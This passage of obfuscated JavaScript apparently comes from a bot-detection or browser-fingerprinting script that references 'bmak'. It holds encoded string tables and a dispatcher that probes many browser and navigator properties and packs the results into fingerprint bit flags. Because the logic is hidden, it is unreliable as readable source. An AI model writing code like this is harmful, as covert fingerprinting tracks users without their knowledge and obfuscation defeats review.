/#1\b\rZ+aL-G\vs$6g;*\"gV)\r_\b6l\x07\n \b\vE>;\"j&5V!F^Z5V!F^Z\t *Y$\\/+;+GV)4\x3f\\/)9 /#70V!\x4019 /\'6WS\x3f\\/-:_\b3V*\" /(1<\x00,9<51V*3Z!$\\//d<3|[;+!IV)<4aL-G446c$-:\vQz/*5V!\x40\x07\t *a)<\\-G$)3a)\r:\f0F\nX.V\"$\\/+,\\/)Kg\n$\vC\r)9 /#\x07F\x07\n4\b|[+IV)<aL-G$)3a)\r: \vs$*+V!&z+)3Z!aL\rV!c,\x00,9 \f|[X;+!]EG$\vC\r)9 /#\x07F\x07G$\v_V*9 /#79 /#70\x07\\Oj$%V#\n\\/)\fOj$%V!\x40^Z5V!G\n<\t *Y\n\\/)\f%Oj4[.\x00[\v0\v\n\vs4e(P0\"\x07/!j!`)\x3f\\/+\x00\x3f8a)\x009Oj$0/\r!}r%!0/!r\r/*6aZ))8\\-G$8\x07\\%&/%j/*\r!\x40$<\t /6","\r#2<_(#;\'","\n\rO\x07","7I;\x076N\x00","+I\v",")%","Y\v !\v)&N","=","\f6\x00=_N\v 9 _N!3\v;E\v\fo8\x40<^o#\x40=I\r,#",";E\t","=F/;8&B\f8\x00 D*%","M\b",">=F\x07*"," >\x007Y","\n$B\r\rb>\x00=","\x071G\f*$","D#;\x40N\b\t:;\x40Gb>\x00","\x077_8\x07&4\v","6N&9;D\x00","\r=Q<<\f\x07\v h!2\r;D\x00","d!C+1{ip{iy_NMlTu}s2h]w9T9%"," >\r\x07y\'","3\x3f6B","\"Y/9(\f;L","\f\'L\x07<","):\t&t\t=0\v!","\x07,63&D\t(2","!","\rt\r-3\t$N7<4\t\"_1:9\r","(6\r3"," 4;D\x00","1D\x00*4\t=E","!N\x00\f","<;\x077","7I)$2\x00=Y","&9\f>R\"\x07,","=_&3[=52","i)2","X\v;","F$","4Y\v\'","E",",3\r\x3f3O9\x3f8<M_y\'\b\bg\v);10 D<2","*#\'7F","0\vJ+","C*39 \x40\v","\b<","0G\n","\x077_( 64;F\v, :\t<o.","1\b","%6E\n#2\n",".%\t","\t<Y*%","<*-","!_/==[;=","%\v7Y\r","6BG 0\t[rH\f*4]p]->B",".#\b F","\t(2\f\f\'Y","\'","\t\x07","L\v\x07>\t\bE \'63G\r<","(2%>N\r!#\"+e*",",\t5b\x00","\v7E$&:\x07B*#\t1j \'&",",8","17E",";>^","f\f:;\v","\x07e#)+$\r}+&\v<\x3fn,/","\n1^\r!#+\f7F\v;"," ^\x00&:\v","!B\r","\t\r;3_(*&<H,.#","547g,=","3","\b&_uxA","0\vB\r58\x00M\b*#",">\x00\'_:\x3f2","H#2\n37G\v&\"","","6:J","z_LBE~{CQ","=/3n*7 $y+:\x00+\"g","\n\\/)a8)+q):7R\\-\n$)\x07S\r):\r!F[ \t -U\x3f\\/+V8eZ\'|0*OZ)|06eZ)|0*OZ)|0]eZ%|0*OZ)|0eZ!|0*eZ)|\x3f\"eZ\x3f|0*Z)|\x3f*eZ8|0*Z)|0eZ-|0*Z)|0\"eZ/|0*OZ)6\x3f\beZ |0*_Z)|0>eZ#|0*eZ)|0\feZ.|0*eZ)|\x3f\feZ!|0*OZ)|0:eZ%|0*_Z)|\x3f&eZ;|0*Z)|\x3f:eZ>|0*OZ)|0eZ&|0*Z)6\x3f\beZ#|0*_Z)|06eZ*|0*Z)|0]eZ:|0*Z)|\x3f*eZ>|0*eZ)|0\x00eZ$|0*Z)|0eZ)|0*_Z)|0\feZ |0*eZ)|0eZ\x3f|0*_Z)6\x3f\beZ.|0*eZ)|0]eZ:|0*Z)|\x3f\feZ,|0*eZ)|0eZ+|0*Z)|\x3f*eZ |0*eZ)|0YeZ;|0*_Z)|\x3f6eZ%|0*_Z)|0\x00eZ*|0*eZ)6\x3f\beZ\x3f|0*eZ)|\x3f\"eZ=|0*_Z)|0\beZ\'|0*eZ)|0*eZ.|0*OZ)|0eZ\"|0*OZ)|0AeZ/|0*eZ)|\x3f>eZ%|0*Z)|0&eZ+|0*OZ)6\x3f\bf.9 /#0\x40\r0Z!i\'|0-c*nZ!<L/):`]XaL-\r&Q\b{\rZ!gY8`Z!+L9G$%S\r) /![!:\r!FZ\t -U\x3f\\/++=78g\n$R\bi\r)9 /#m>\rV!\x40<8\" /(3|[0\b_V);+!IV):R\\,/#9\x07G$\r]]Q`Y\n\\/)&\"MG$]\v/!D!G$\x00V):Ra\\)G$RC\r)60-Oj$Z\r!aL-\n$+i\r)9 /#6A\n4\b|[+IV)<3\\\r)/$n\x07]\" /#\x07}70V!E7Z9 /#A*5V!G(\x3f\t ,j/,\x07Oj$%V!G(\x3f| )Oj$ZV!\x40| +8{_/$Z)9 /#\x07}4.\x07/!j#-`5V!\x40\x07 $j/+7`V!E4`1\\-}}V)!\n$\\/+-<\bgV)\r(1F(]\" /(3s *,9$\b7OV);+!z\r*/$9YV)<<0aL-G8\"1E$\x00*\r!$\vs\x00;\"j(Y\x07/!j$+V!F7Z`1\\-}M\\%&/#j/)\r\r!\x408\t /6"," \x3fN\x00","Y\v !\v",":D\x00\r",",6\x007G\n#2","h;8%$N\x00","$!","/ 8\t\f7\v+\t=#\x40Gb>\x00","$G","l7","\b17G\v&\"\x3f\'E.\'6","\x07#2\t>\v\r\t;4\x403_\r\"\'",";5^*","\"\\","\'5B\x002\x00\x07&C","\r7X\t(2","*#:>N\r;%(7J\n\r=E!2",",8\x00;Y",".3]\x07.#","1\x3f%N\f\f=> t8%\"N\n","\v#>\v&s",":Y*","=%n-<","\t)#\vD\r","\r\b7H;;85N\x3f #3;L\x00\t#","<O",">&H","\t&N\t;8\x40 N##N\t!\v\x00\x07;wrD\f*4","\t##%+","\x07\x07,m","7E\n%*$5N","=8#:J+ 3\v","7E\n**6\r<","\r\f;H"," J!4\'7Y %","(2#:J\x00*;*&J","$","[\v<>7E& #:\'X\r+","g]","!\v6D","\'I<\x3f","s#$\x07#\x00N*$","(B",".$","O92","88",";8:H,2","1Y\v\t;2*<J,$-\x3f[\r<$","\r*9T"];};var vN=function(ZR,Zv){return ZR&Zv;};var cp=function(){return l5.apply(this,[QG,arguments]);};var WM=function G8(XR,s2){'use strict';var Rl=G8;switch(XR){case xV:{LA.push(Lm);throw new (h9[bW()[sF(Sk)].apply(null,[MI,tK([]),dI,NF])])(bW()[sF(Ln)](KJ,wn,sg,zJ));}break;case hd:{var Fv=s2[JH];LA.push(Kn);if(vT(typeof h9[vU()[SZ(lB)](z5,V8,At,KZ)],vT(typeof TB()[Jq(Sn)],Lk([],[][[]]))?TB()[Jq(NG)](Jv,ff,Dk):TB()[Jq(RZ)](OI,Iv,fT))&&d8(Fv[h9[vT(typeof vU()[SZ(k4)],'undefined')?vU()[SZ(lB)](z5,V8,KZ,KZ):vU()[SZ(rG)].apply(null,[Sw,SU,pY,Ux])][Ts()[OU(KZ)](LR,WK,rz,YE)]],null)||d8(Fv[vT(typeof nK()[GW(r1)],Lk('',[][[]]))?nK()[GW(LT)](f2,wU,tK(tK([])),wI):nK()[GW(OK)](sx,KF,TW,vf)],null)){var IN;return IN=h9[bW()[sF(Rq)](tW,qB,At,GA)][TB()[Jq(qB)].call(null,Rk,p4,At)](Fv),LA.pop(),IN;}LA.pop();}break;case sH:{var vg=s2[JH];var Rp=s2[Td];LA.push(nN);if(CE(Rp,null)||N5(Rp,vg[TB()[Jq(lB)](mm,pB,Yn)]))Rp=vg[TB()[Jq(lB)](mm,pB,fT)];for(var M5=lB,j8=new (h9[bW()[sF(Rq)].call(null,xZ,tU,At,At)])(Rp);bj(M5,Rp);M5++)j8[M5]=vg[M5];var GR;return LA.pop(),GR=j8,GR;}break;case jH:{LA.push(EK);throw new (h9[Fq(typeof bW()[sF(Hg)],Lk('',[][[]]))?bW()[sF(Dk)].apply(null,[BN,Y4,GJ,Kn]):bW()[sF(Sk)](Bq,KW,dI,WA)])(Z4()[gF(TN)].call(null,Bq,AW));}break;case DX:{var Dg=s2[JH];var Fg=s2[Td];LA.push(lv);if(CE(Fg,null)||N5(Fg,Dg[Fq(typeof TB()[Jq(c8)],Lk([],[][[]]))?TB()[Jq(RZ)](Gl,Rx,c8):TB()[Jq(lB)].call(null,jY,pB,bB)]))Fg=Dg[vT(typeof TB()[Jq(KF)],Lk([],[][[]]))?TB()[Jq(lB)](jY,pB,tt):TB()[Jq(RZ)].call(null,TR,xg,tK(tK({})))];for(var II=lB,Kj=new (h9[bW()[sF(Rq)].call(null,wq,PY,At,Tm)])(Fg);bj(II,Fg);II++)Kj[II]=Dg[II];var Il;return LA.pop(),Il=Kj,Il;}break;case JH:{var nw=s2[JH];var qg=s2[Td];LA.push(kw);var fg=CE(null,nw)?null:d8(TB()[Jq(NG)](q1,ff,pF),typeof h9[Fq(typeof vU()[SZ(Aq)],Lk([],[][[]]))?vU()[SZ(rG)](wp,CI,zJ,vv):vU()[SZ(lB)].call(null,z5,Mf,jW,KZ)])&&nw[h9[vU()[SZ(lB)].call(null,z5,Mf,Rk,KZ)][vT(typeof Ts()[OU(Dk)],'undefined')?Ts()[OU(KZ)].apply(null,[LR,AA,rz,SW]):Ts()[OU(k4)](vM,Rq,HJ,vM)]]||nw[nK()[GW(LT)].apply(null,[f2,tK({}),pB,IO])];if(d8(null,fg)){var DI,S2,qw,Xx,nf=[],PR=tK(lB),Cj=tK(RZ);try{var M2=LA.length;var xJ=tK({});if(qw=(fg=fg.call(nw))[Fq(typeof vU()[SZ(rA)],Lk(Z4()[gF(P4)](gH,g1),[][[]]))?vU()[SZ(rG)].apply(null,[dM,dN,rG,st]):vU()[SZ(Fk)](XB,P8,vn,rG)],Fq(lB,qg)){if(vT(h9[Fq(typeof bW()[sF(YA)],Lk([],[][[]]))?bW()[sF(Dk)].call(null,SC,P4,AN,V4):bW()[sF(VW)].call(null,VC,Yk,Yl,rG)](fg),fg)){xJ=tK(tK({}));return;}PR=tK(RZ);}else for(;tK(PR=(DI=qw.call(fg))[Z4()[gF(Sn)].apply(null,[cR,bB])])&&(nf[Z4()[gF(rG)](Ik,p4)](DI[vT(typeof TB()[Jq(GA)],Lk('',[][[]]))?TB()[Jq(fq)].call(null,xl,TN,tK(lB)):TB()[Jq(RZ)](OA,Yn,Yk)]),vT(nf[TB()[Jq(lB)](Tk,pB,cW)],qg));PR=tK(lB));}catch(XE){Cj=tK(CA[Dk]),S2=XE;}finally{LA.splice(Ql(M2,RZ),Infinity,kw);try{var Xp=LA.length;var NM=tK([]);if(tK(PR)&&d8(null,fg[Ts()[OU(Oq)](x2,vn,KZ,q5)])&&(Xx=fg[Ts()[OU(Oq)](x2,CK,KZ,q5)](),vT(h9[bW()[sF(VW)].call(null,VC,tK([]),Yl,MT)](Xx),Xx))){NM=tK(tK([]));return;}}finally{LA.splice(Ql(Xp,RZ),Infinity,kw);if(NM){LA.pop();}if(Cj)throw S2;}if(xJ){LA.pop();}}var tN;return LA.pop(),tN=nf,tN;}LA.pop();}break;case pL:{var Wf=s2[JH];LA.push(K5);if(h9[bW()[sF(Rq)].apply(null,[bs,tK(tK(lB)),At,RZ])][qt()[C4(sg)](Ht,k4)](Wf)){var H8;return LA.pop(),H8=Wf,H8;}LA.pop();}break;case SH:{var QJ=s2[JH];var rK;LA.push(ZN);return rK=h9[bW()[sF(VW)].call(null,Nx,Xz,Yl,vF)][Fq(typeof nK()[GW(YE)],Lk('',[][[]]))?nK()[GW(OK)](dI,bm,wn,jJ):nK()[GW(vG)].apply(null,[NJ,Yk,NF,SY])](QJ)[nK()[GW(JK)](CT,hK,Fz,s5)](function(jI){return QJ[jI];})[lB],LA.pop(),rK;}break;case Z3:{var Wj=s2[JH];LA.push(hw);var hj=Wj[vT(typeof nK()[GW(k8)],Lk([],[][[]]))?nK()[GW(JK)](CT,UT,V4,sT):nK()[GW(OK)].call(null,KW,LT,GA,U2)](function(QJ){return G8.apply(this,[SH,arguments]);});var mM;return mM=hj[TB()[Jq(IY)].apply(null,[KR,tJ,c8])](Z4()[gF(tt)].call(null,bA,LC)),LA.pop(),mM;}break;case OD:{LA.push(dv);try{var UN=LA.length;var sE=tK(Td);var B5=Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(h9[TB()[Jq(WK)].apply(null,[nZ,hK,zm])](h9[TB()[Jq(Wq)].apply(null,[O2,fp,tK(tK(lB))])][vT(typeof TT()[lm(Aq)],Lk(Z4()[gF(P4)].call(null,Nh,g1),[][[]]))?TT()[lm(Vj)].apply(null,[P4,Ln,fm,tK(lB),jA,vC]):TT()[lm(Rq)](Wg,tK(tK(lB)),YA,VZ,NT,sJ)]),ZT(h9[Fq(typeof TB()[Jq(rA)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,Jf,R2,RZ):TB()[Jq(WK)].apply(null,[nZ,hK,Oq])](h9[Fq(typeof TB()[Jq(WN)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,Ix,qj,rz):TB()[Jq(Wq)].apply(null,[O2,fp,tU])][Fq(typeof Z4()[gF(rG)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[C2,wJ]):Z4()[gF(Al)](Hm,Aq)]),RZ)),ZT(h9[TB()[Jq(WK)](nZ,hK,tt)](h9[TB()[Jq(Wq)](O2,fp,ZZ)][TT()[lm(Aq)].apply(null,[ff,CT,VW,GA,zq,k2])]),jW)),ZT(h9[TB()[Jq(WK)].apply(null,[nZ,hK,zq])](h9[Fq(typeof TB()[Jq(JK)],Lk('',[][[]]))?TB()[Jq(RZ)].apply(null,[Nv,QI,L4]):TB()[Jq(Wq)](O2,fp,Oq)][TB()[Jq(fT)](HC,UJ,Yk)]),Dk)),ZT(h9[vT(typeof TB()[Jq(ff)],Lk([],[][[]]))?TB()[Jq(WK)](nZ,hK,V4):TB()[Jq(RZ)](Jl,Mp,V4)](h9[nK()[GW(VW)](hp,Nn,VW,kW)][bW()[sF(P5)].call(null,Gz,rG,Sn,Gk)]),rG)),ZT(h9[Fq(typeof TB()[Jq(tt)],Lk('',[][[]]))?TB()[Jq(RZ)](W2,BE,fT):TB()[Jq(WK)](nZ,hK,VT)](h9[TB()[Jq(Wq)](O2,fp,NF)][TB()[Jq(Xq)](km,Dk,tK(tK([])))]),NT)),ZT(h9[vT(typeof TB()[Jq(TW)],Lk([],[][[]]))?TB()[Jq(WK)](nZ,hK,tK(tK([]))):TB()[Jq(RZ)](kx,sR,Tm)](h9[TB()[Jq(Wq)].call(null,O2,fp,Oq)][bW()[sF(ff)](Xn,OT,ff,zq)]),CA[vG])),ZT(h9[TB()[Jq(WK)](nZ,hK,NT)](h9[TB()[Jq(Wq)].call(null,O2,fp,pY)][nK()[GW(c8)](VZ,tK(RZ),MT,Un)]),Rq)),ZT(h9[TB()[Jq(WK)](nZ,hK,pY)](h9[TB()[Jq(Wq)].call(null,O2,fp,sg)][TB()[Jq(tU)].call(null,RB,QB,UT)]),rz)),ZT(h9[TB()[Jq(WK)].call(null,nZ,hK,tt)](h9[TB()[Jq(Wq)](O2,fp,PY)][bW()[sF(vE)](PG,vG,Xz,tK(tK([])))]),VW)),ZT(h9[TB()[Jq(WK)](nZ,hK,g4)](h9[TB()[Jq(Wq)](O2,fp,tK(RZ))][TB()[Jq(O8)](TI,NI,tK(tK([])))]),P4)),ZT(h9[TB()[Jq(WK)](nZ,hK,fE)](h9[TB()[Jq(Wq)].call(null,O2,fp,VZ)][bW()[sF(l2)].call(null,IF,bz,VW,tU)]),CA[gU])),ZT(h9[TB()[Jq(WK)](nZ,hK,Ln)](h9[TB()[Jq(Wq)].apply(null,[O2,fp,tK(tK({}))])][bW()[sF(E1)](pT,tK(tK({})),qf,Ls)]),CA[ks])),ZT(h9[TB()[Jq(WK)](nZ,hK,bz)](h9[TB()[Jq(Wq)].call(null,O2,fp,Rk)][bW()[sF(qf)](AY,tK({}),TN,tK(lB))]),CA[Fz])),ZT(h9[TB()[Jq(WK)].call(null,nZ,hK,k4)](h9[TB()[Jq(Wq)].call(null,O2,fp,tK(tK({})))][qt()[C4(NF)].apply(null,[CW,Dk])]),OK)),ZT(h9[vT(typeof TB()[Jq(xm)],Lk([],[][[]]))?TB()[Jq(WK)].call(null,nZ,hK,At):TB()[Jq(RZ)].apply(null,[w4,KR,L4])](h9[vT(typeof TB()[Jq(vG)],Lk([],[][[]]))?TB()[Jq(Wq)].call(null,O2,fp,Oq):TB()[Jq(RZ)](V2,bz,AA)][bW()[sF(Hn)].call(null,AZ,tK({}),JK,tK({}))]),Fk)),ZT(h9[vT(typeof TB()[Jq(rT)],Lk([],[][[]]))?TB()[Jq(WK)](nZ,hK,NF):TB()[Jq(RZ)](P2,Nj,CK)](h9[TB()[Jq(Wq)].apply(null,[O2,fp,tK(tK(lB))])][Fq(typeof Z4()[gF(CT)],'undefined')?Z4()[gF(NT)](Lp,Dq):Z4()[gF(cJ)].apply(null,[nW,JR])]),rA)),ZT(h9[TB()[Jq(WK)](nZ,hK,Hz)](h9[TB()[Jq(Wq)].apply(null,[O2,fp,tt])][vU()[SZ(V1)].call(null,Hf,bJ,Nn,Fk)]),X3[bW()[sF(zM)](MK,tK(tK({})),LE,tK([]))]())),ZT(h9[TB()[Jq(WK)](nZ,hK,hK)](h9[TB()[Jq(Wq)](O2,fp,tK([]))][qt()[C4(bl)].apply(null,[rY,LC])]),NG)),ZT(h9[TB()[Jq(WK)](nZ,hK,NG)](h9[vT(typeof TB()[Jq(fT)],'undefined')?TB()[Jq(Wq)](O2,fp,Vj):TB()[Jq(RZ)](rz,Gp,tK(RZ))][nK()[GW(bm)].apply(null,[OM,Yk,VW,JW])]),X3[vT(typeof vU()[SZ(rz)],Lk([],[][[]]))?vU()[SZ(vG)](Sn,KT,tU,rG):vU()[SZ(rG)].apply(null,[P5,BN,jW,Ej])]())),ZT(h9[TB()[Jq(WK)].call(null,nZ,hK,fA)](h9[TB()[Jq(Wq)].apply(null,[O2,fp,Y4])][TB()[Jq(DU)].apply(null,[xF,wp,fE])]),fq)),ZT(h9[TB()[Jq(WK)](nZ,hK,VT)](h9[TB()[Jq(Wq)](O2,fp,Xz)][Fq(typeof bW()[sF(Zl)],'undefined')?bW()[sF(Dk)](UA,fE,Yv,qB):bW()[sF(n2)](Jn,CK,Zl,tK(lB))]),CA[wB])),ZT(h9[TB()[Jq(WK)](nZ,hK,vF)](h9[TB()[Jq(Wq)](O2,fp,pB)][Z4()[gF(wK)](E9,Sk)]),CA[Yn])),ZT(h9[TB()[Jq(WK)](nZ,hK,RZ)](h9[Qp()[Z8(jW)](X8,wj,IY,AA,tK(RZ),KZ)][vT(typeof Z4()[gF(Hn)],Lk([],[][[]]))?Z4()[gF(k4)](DT,Bk):Z4()[gF(NT)].apply(null,[WJ,Lv])]),ks)),ZT(h9[vT(typeof TB()[Jq(Y4)],Lk([],[][[]]))?TB()[Jq(WK)](nZ,hK,Hz):TB()[Jq(RZ)].call(null,kM,I2,tK(tK({})))](h9[nK()[GW(VW)](hp,zq,ks,kW)][TB()[Jq(jx)](FW,KZ,GA)]),PY));var EM;return LA.pop(),EM=B5,EM;}catch(FE){LA.splice(Ql(UN,RZ),Infinity,dv);var SE;return LA.pop(),SE=CA[Dk],SE;}LA.pop();}break;case Z6:{LA.push(RE);var Oj=h9[qt()[C4(KZ)](P1,Fz)][mA()[Vt(wB)](Qg,Ls,Yk,rA,fm,zJ)]?RZ:lB;var gj=h9[qt()[C4(KZ)](P1,Fz)][qt()[C4(H1)](gB,dI)]?RZ:lB;var sp=h9[qt()[C4(KZ)](P1,Fz)][nK()[GW(qj)](Oq,Dk,qB,dR)]?RZ:lB;var G5=h9[qt()[C4(KZ)].apply(null,[P1,Fz])][nK()[GW(wC)](fm,ZZ,Aq,Kx)]?CA[RZ]:lB;var O5=h9[vT(typeof qt()[C4(LE)],Lk('',[][[]]))?qt()[C4(KZ)].call(null,P1,Fz):qt()[C4(jW)](PC,I8)][bW()[sF(Xg)](zI,tK(lB),zq,Yn)]?RZ:lB;var mE=h9[qt()[C4(KZ)](P1,Fz)][vT(typeof Z4()[gF(l2)],Lk([],[][[]]))?Z4()[gF(Ow)](k2,Ow):Z4()[gF(NT)].call(null,Yf,QI)]?CA[RZ]:lB;var nl=h9[qt()[C4(KZ)](P1,Fz)][nK()[GW(YE)](R2,tK([]),pY,Yx)]?RZ:CA[Dk];var kI=h9[Fq(typeof qt()[C4(kK)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[OT,UJ]):qt()[C4(KZ)](P1,Fz)][bW()[sF(cJ)](BU,CK,OM,QB)]?CA[RZ]:CA[Dk];var Vp=h9[vT(typeof qt()[C4(fE)],Lk('',[][[]]))?qt()[C4(KZ)].apply(null,[P1,Fz]):qt()[C4(jW)](D5,WE)][qt()[C4(Ln)].call(null,cs,xT)]?RZ:lB;var dl=h9[Z4()[gF(JK)](GZ,NG)][Fq(typeof Z4()[gF(CT)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[hE,ft]):Z4()[gF(fm)](c1,XB)].bind?RZ:lB;var D2=h9[qt()[C4(KZ)].apply(null,[P1,Fz])][vT(typeof qt()[C4(ZK)],Lk('',[][[]]))?qt()[C4(P5)](Oz,Tm):qt()[C4(jW)](ql,pB)]?RZ:lB;var L2=h9[qt()[C4(KZ)].call(null,P1,Fz)][bW()[sF(wK)].apply(null,[Bx,tK(tK([])),Yk,RZ])]?RZ:lB;var UM;var pC;try{var Hv=LA.length;var Bj=tK({});UM=h9[vT(typeof qt()[C4(ls)],Lk([],[][[]]))?qt()[C4(KZ)](P1,Fz):qt()[C4(jW)](qM,UT)][TB()[Jq(vE)](hg,rT,jW)]?RZ:lB;}catch(bg){LA.splice(Ql(Hv,RZ),Infinity,RE);UM=lB;}try{var A2=LA.length;var Wv=tK(tK(JH));pC=h9[qt()[C4(KZ)](P1,Fz)][TB()[Jq(E1)](Af,M4,WK)]?RZ:lB;}catch(Sl){LA.splice(Ql(A2,RZ),Infinity,RE);pC=lB;}var rj;return LA.pop(),rj=Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Lk(Oj,ZT(gj,RZ)),ZT(sp,jW)),ZT(G5,CA[Wq])),ZT(O5,CA[rT])),ZT(mE,NT)),ZT(nl,KZ)),ZT(kI,Rq)),ZT(UM,rz)),ZT(pC,VW)),ZT(Vp,P4)),ZT(dl,CA[gU])),ZT(D2,Oq)),ZT(L2,k4)),rj;}break;case Vb:{var CJ=s2[JH];LA.push(fx);var L5=Z4()[gF(P4)](xv,g1);var AC=Z4()[gF(zR)].call(null,VR,VT);var Jj=lB;var AI=CJ[qt()[C4(LE)].apply(null,[Z2,Y4])]();while(bj(Jj,AI[TB()[Jq(lB)].apply(null,[hZ,pB,ZZ])])){if(JM(AC[Z4()[gF(At)](fB,rG)](AI[nK()[GW(Rq)].apply(null,[z5,JK,c8,BU])](Jj)),lB)||JM(AC[Z4()[gF(At)](fB,rG)](AI[nK()[GW(Rq)](z5,Fk,IY,BU)](Lk(Jj,RZ))),lB)){L5+=RZ;}else{L5+=lB;}Jj=Lk(Jj,jW);}var GC;return LA.pop(),GC=L5,GC;}break;case VH:{LA.push(zI);var h8;var Q8;var hM;for(h8=lB;bj(h8,s2[vT(typeof TB()[Jq(rG)],Lk('',[][[]]))?TB()[Jq(lB)](Vq,pB,tK(tK(RZ))):TB()[Jq(RZ)](hI,HR,VW)]);h8+=RZ){hM=s2[h8];}Q8=hM[nK()[GW(B2)].apply(null,[tt,pY,tK(RZ),qq])]();if(h9[qt()[C4(KZ)].call(null,dZ,Fz)].bmak[bW()[sF(pJ)].call(null,Pn,tK(lB),YA,bB)][Q8]){h9[qt()[C4(KZ)](dZ,Fz)].bmak[bW()[sF(pJ)].call(null,Pn,Y4,YA,tK([]))][Q8].apply(h9[qt()[C4(KZ)](dZ,Fz)].bmak[bW()[sF(pJ)](Pn,Sk,YA,cW)],hM);}LA.pop();}break;case qX:{var kj=Hf;LA.push(AM);var Vl=Z4()[gF(P4)](KU,g1);for(var PM=CA[Dk];bj(PM,kj);PM++){Vl+=vT(typeof qt()[C4(kK)],Lk('',[][[]]))?qt()[C4(ZZ)].call(null,X4,qA):qt()[C4(jW)](Ax,HE);kj++;}LA.pop();}break;case p3:{LA.push(cw);h9[nK()[GW(TM)].apply(null,[K2,Kn,rG,gA])](function(){return G8.apply(this,[qX,arguments]);},Ng);LA.pop();}break;}};var gg=function(){rp=["\n\"eHF","\"UIF$\"","RM%","7P{Y$6","MX\b","iC2Y34P]","7\x3f\v","k\f9\"","IcZ","\n6GHB$\v","\n]S\"Q-#KR)Q23",",AN\r]\"#9_X4\bD8$\rEH[/","3\r","G$","5Ou\vF/\tXN","\n`D6\x3f","e","67U:","","QN)6W:# \vMSG","t","9=","Nvh",",GZb","8","FZ#.","*\tMOV(*\x07WU\'4F:","((\x00cT\".I","","12VA/2","E>\r","\vPT\'D)5\f","~[-#","u2\x3f\x00\b\'\x40X4;U0","^*3D15","1\v\t)xt(<N","\t)C\fy~","","/)b>%\rAoD1)\vPn/=O>","W","B\\","#I^X","%6H:\x07\x40H","(FR+\x3f2*p)MY\fQ3","\"[4\t\vm*/Fr","$+","$(D>",";^","\";X.9\rPT","B","1\vMR>L14\v]R(S-","Q_-3U\r\"/\x00AN8[/(\v\b]R(","IC9 \b;_Rer\nsf&\x3f4ENN),X\\Loj5gjT\rM{","W6\t\x3fPILOa%\vWN{x\x40)]~KyKd","6DI","[7*","\x00)\n(VU\rQ3\vXH\'.D","y\\>3L*L3HP[G5\'\r\x00NGT<\x3f:5\x40Y","6N8","-#\x00\f\\","5","<N<","3+G","\x07b3*7mv0x\f\b!;\x3ffnw\b.5\nF_Q\'!_Q+4N/\x07#\vQJ\fL8<^Z\\\x07\tslgOC{","G2/\t",",\x403\t","Qg)4D","\bD8(\x00k\\\">H+>HcG*\n\nQY","6JJX(\"-F\\%.D-3\"V","7\x00","$xR&","57i",".>)&\\KOay","a","M2r\'#a_J\f4k]oH","\b=\tH","~B;31\f\x40VX 5D[.,B:3Hc","#\x00UI)(","i","+\x3fE6\x3f5\fWUZ","4\x40)\v1\vKN","E_Q-#\n]R(O<4J[<F 0\x07","7\r4","0","mk\bn","U","$(\vF\\$6D","=>WO","\b","\x40+","&#","\x40R39I:\b","(C","\\S","T (\x402/8\rKQA,","5)\bQN"," ;L6","B\bQS|","\tQ_","^3(S:VU\v\x40","P#,","QX*","9\vAQ","$k1*FT!2U\x00)9\x40US","/\v5K_G","[6.","Q%",",5H1","#\"U-$>F_|$\'\fQ\\2H2$IL","9\x403*\x3fPq\x403/\r","9","+;U<\t#","MO\vX \x3f \nQ","SX2M:\t>\vW~` ! \nQ","]\rU(*&\x07SU2","KI\bQ46","/DM*\x3fq>\x3f5\vQL=Q 2\v","#\vVY\x40","7\'\v","\v5\v`Y\r]\"#*\nU","BZ","^\'6B\f$AOG6\v\r\\u\')I","VYP$4\v\\","[n2(H181","Z\")\x00\vWI{;R&p\x00Qo6Gfv\x07/$2AO\bU&#F\nUT2z\x40,3_BIW5/FF%5O,75SJi|\'\n\x07\x40(N25QEP\'\x00W /O<\x3f\f\x00F$2\x00H5\x3fS\t>\v`]Uc/\x00K\x00UK/=\x40+oEJS 2\x40AN#(`8$;EH&##\x07SU4U-))EPQ2n5I\fF\\(>R}ZN=FUQcjL\nWU/.D<\"YV(2\x00GjxL0\t<]\b\vX 2\bYjxQ36VQ-Q35\x07\x00d/\x40\x00<)AN\b].(LGLCR1l}ZN6\nHP-Q35\x07\x00xT5._V>\nHPhj\b\x00WI/5Ow_<P\t:;BSO\x40}.S&\r\x3fWH[[|(\vN{[ )B-\t><ER\rU2n^G^!\x3fU$\\HS6#\f\fj90X\v5\vaDQ/5\x07\x00c:34FIk3#\x00\vFX4H1rVYFO7#\x00F\x07)tF:<1\rEQ\x40$4F\b\x40as\vr3()ar\x3f{9.,sqovS:\b5\rANA[o!\v>UO\'7D+x\ni5y\x00%.*koe$) sy9s\roP\r[S5.6K5\bsR2%\vZ~\'4W>D`SUS$2-\x00\x40X>.\t}\t2HYm\'S\x40SX2Y+#KRS,,\"kY#8T8)5\x40Y\tQ3\x07\b[oaOb\r5\x40S\t{/\x40\f\v\x40m\'(\x4025\r\f]Ua\v/8%qy\fd2# sy9s\roB\vZY#(D-DV9QCYd 4\v\x40X4r\x40q#\">ww>p+%*qo\b~\b3.3\rAR((\x07MF4\x3fU*+TI-Q/\"TQ0\x3fO;,JIXm!<QS\"\x3fS:V5QVYP$4\vHS36Ms%MrYP.4T\x40BX(>N-D,QP&6Y<QS\"\x3fS:V>QVYP$4\v\\HA(/M3\v-W\rG8(\rK\bAS%.H0DyGSG5f\vV5^.(N2A5\x07PYG()\x00QA\\#8M9\x078LXP+6\x07\r\\_\"3N5\x006J_Un/\n\tQNi3B0TL$]\")\x00F\nUO-C8[\x3fKNVX.%\n\fttQ1N|]GT\t[,#C\x40X()H0VPBP](*\x00QR.9I>2GX_+-\t\nS[-17<PFPW*#\nE\x40P*x\r}\"IYVQ92\v]R(`p\r<CWV# \f\b^\\(;H5\r3J_R1#\t\x07U27Mp\r#FSF%hXjxB7=\tY\x40$(Z\x07iuO3\x3fJZV(-\t_[6<H37K^S1+DZS).\x40+A\"E_)2\x07L%2S0\t}\\HZ2/T%4E6\x3fJ^U%%\x07\r_W$>Q5\n5ERX)i\r\x00\x40X(.\f,9POTU-*\x40\bGjxB7=\tY\x40$(Z\x07iuO15O^D$$\bZQ(3H6;JXX#*\fD\r[S2\x3fO+Y\n9KVD !\vFWO/*Uq